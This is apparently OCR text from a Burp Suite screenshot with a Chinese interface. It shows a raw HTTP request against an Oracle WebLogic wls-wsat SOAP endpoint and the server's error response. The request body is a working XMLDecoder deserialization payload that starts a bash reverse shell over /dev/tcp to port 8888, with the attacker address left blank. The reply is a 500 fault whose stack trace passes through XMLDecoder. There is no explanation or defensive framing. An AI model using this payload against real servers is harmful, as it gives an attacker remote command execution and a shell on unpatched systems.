 Send 取消 < ▼ > ▼ Target: http:// :7001 HTTP/1 ?
请求
Pretty 原始值 十六进制 \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: :7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ADMINCONSOLESESSION=7kN6v8LTXmXMrLcTzG1WX131y2sV11nRkZLC6795BDYwWs73yhWp!895204319
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 637
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/ /8888 0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
</void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
? Search... 没有匹配
完成
响应
Pretty 原始值 十六进制 Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 24 Mar 2022 06:00:20 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException" note
="To disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="
readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="readEntry
"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="
_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><
ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><
ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" method="
process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="
HttpAdapter.java" line="539" method="handle"/><ns2:frame class="
? Search... 没有匹配
5,577 bytes | 207 milli
INSPECTOR